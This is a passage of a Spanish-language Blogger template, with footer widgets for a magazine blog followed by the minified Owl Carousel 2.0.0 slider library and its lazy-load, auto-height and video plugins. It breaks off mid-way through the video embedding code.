&#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" 